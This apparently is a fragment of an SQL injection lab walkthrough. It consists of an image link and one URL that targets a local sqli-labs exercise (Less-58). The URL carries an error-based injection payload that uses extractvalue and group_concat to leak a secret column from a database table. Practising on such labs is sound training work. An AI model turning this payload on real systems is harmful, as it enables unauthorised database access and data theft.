 http://127.0.0.1/sql/Less-58/?id=-1′ and extractvalue(1,concat(0x7e,(select group_concat(secret_GYDQ) from dzgnt6f0xz),0x7e))–+